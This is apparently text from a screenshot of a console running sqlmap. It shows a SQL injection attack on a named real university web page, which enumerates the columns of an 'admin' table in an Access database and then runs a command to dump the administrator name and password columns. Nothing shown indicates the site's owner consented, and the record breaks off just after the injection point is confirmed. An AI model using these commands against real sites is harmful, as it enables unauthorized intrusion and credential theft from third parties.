 管理员: sqlmap
[23:31:36] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[23:32:19] [INFO] retrieved: adminid
[23:32:19] [INFO] tried 550/2506 items (22%)
[23:32:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:32:20] [INFO] retrieved: adminname
[23:32:51] [INFO] retrieved: adminpassword
[23:33:10] [INFO] tried 945/2506 items (38%)
[23:33:10] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:33:43] [INFO] tried 1226/2506 items (49%)
[23:33:43] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:34:46] [INFO] tried 1755/2506 items (70%)
[23:34:46] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:35:27] [INFO] tried 2106/2506 items (84%)
[23:35:28] [INFO] tried 2107/2506 items (84%)[23:35:27] [CRITICAL] unable to con
nect to the target URL or proxy. sqlmap is going to retry the request
[23:36:04] [INFO] tried 2413/2506 items (96%)
[23:36:04] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
Database: Microsoft_Access_masterdb
Table: admin
[3 columns]
+---------------+-------------+
| Column        | Type        |
+---------------+-------------+
| adminid       | numeric     |
| adminname     | non-numeric |
| adminpassword | numeric     |
+---------------+-------------+
[23:36:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www2.zzu.edu.cn'
[*] shutting down at 23:36:20
D:\Python\sqlmap>sqlmap.py -u http://www2.zzu.edu.cn/jiguang/noticePage.asp?id1=
29 --dump -D "adminname,adminpassword" -T admin
sqlmap {1.0-dev-nongit-20150320}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:37:31
[23:37:32] [INFO] resuming back-end DBMS 'microsoft access'
[23:37:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET